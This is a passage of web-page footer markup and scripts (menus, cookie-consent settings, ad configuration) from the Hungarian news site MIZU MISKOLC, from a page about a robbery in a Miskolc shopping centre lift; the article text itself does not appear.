li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"414866","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":414866,"categories":["policehu"],"term":["policehu"],"terms":["policehu","bevasarlokozpont","idos_no","kifosztas","miskolc","rendor","szatyor","Miskolci_Rendorkapitanysag","novakk"],"post_type":"post","page_slug":"idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak","page_id":414866}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-f39a23c774c62880c898c799cc298784","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-9f33cc40c9e5f454759b9b215a8816ae","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-9a2765d711db1f92f20e34310f6ae23e","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"post_content_middle"},"elementid":"dbgads-39bb885ca9a86ad0e3701da0353ca376","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-8bd2ada187518c6648dde6b3df340200","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-c9cdffeab2c94df542be7e6aee5e9c58","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-b83df28e870c7574c1d75a9c5042421d","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-b95e189fb7daed2037a48cf245423644","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-a58d8a590ba501884589db92bd7f93b5","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":414866,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 